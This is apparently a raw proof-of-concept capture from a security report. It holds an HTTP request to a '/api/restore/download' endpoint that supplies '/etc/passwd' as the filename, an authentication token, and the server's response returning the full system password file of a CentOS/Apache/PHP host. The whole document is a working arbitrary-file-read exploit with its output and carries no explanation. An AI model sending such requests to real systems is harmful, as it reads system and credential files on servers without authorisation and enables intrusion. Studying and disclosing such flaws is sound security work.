 POST /api/restore/download HTTP/1.1
Host: localhost
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
DNT: 1
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: en-US,en;q=0.8
Cookie: _ga=GA1.4.1916060072.1482976725
X-Forwarded-For: localhost
AuthToken:
djA6OTY4NGMzMjUtNDM5OC00ZjQ0LWI4MmItN2ZmNzI0ODU1M2UxOjE6L3Vzci9icC9sb2dzL
mRpci9ndWlfcm9vdC5sb2c6MA==
Content-Type: application/json
Content-Length: 31
{"filename": "/etc/passwd"}
HTTP/1.1 201 Created
Date: Thu, 29 Dec 2016 04:26:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.3.3
Access-Control-Allow-Origin: *
Content-Disposition: attachment
Content-Length: 1592
Connection: close
Content-Type: application/octet-stream; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin